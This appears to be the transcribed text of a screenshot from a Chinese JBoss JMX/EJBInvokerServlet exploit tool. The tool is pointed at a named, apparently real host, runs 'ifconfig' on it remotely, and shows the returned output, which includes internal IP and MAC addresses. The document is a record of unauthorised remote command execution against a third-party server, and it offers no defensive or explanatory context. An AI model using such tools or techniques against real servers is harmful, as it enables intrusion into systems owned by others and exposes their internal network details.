 Jboss JMX/EJBInvokerServlet、HtmlAdaptor漏洞利用工具 p2j.cn
Host: shuntian.hezuo.trip8080.com Port: 80 JMX/EJBInvokerServlet 获取
War: Cmd: ifconfig 执行
eth0 Link encap:Ethernet HWaddr 40:F2:E9:2F:5C:DA
inet addr:172.19.0.135 Bcast:172.19.0.255 Mask:255.255.255.0
inet6 addr: fe80::42f2:e9ff:fe2f:5cda/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:712420862 errors:0 dropped:0 overruns:5221 frame:0
TX packets:80019487 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:136482944122 (127.1 GiB) TX bytes:51857450762 (48.2 GiB)
Memory:90580000-905a0000
eth1 Link encap:Ethernet HWaddr 40:F2:E9:2F:5C:DB
UP BROADCAST MULTICAST MTU:1500 Metric:1
RX packets:0 errors:0 dropped:0 overruns:0 frame:0
TX packets:0 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:0 (0.0 b) TX bytes:0 (0.0 b)
Memory:905a0000-905c0000
eth2 Link encap:Ethernet HWaddr 40:F2:E9:2F:5C:DC
UP BROADCAST MULTICAST MTU:1500 Metric:1
RX packets:0 errors:0 dropped:0 overruns:0 frame:0
TX packets:0 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:0 (0.0 b) TX bytes:0 (0.0 b)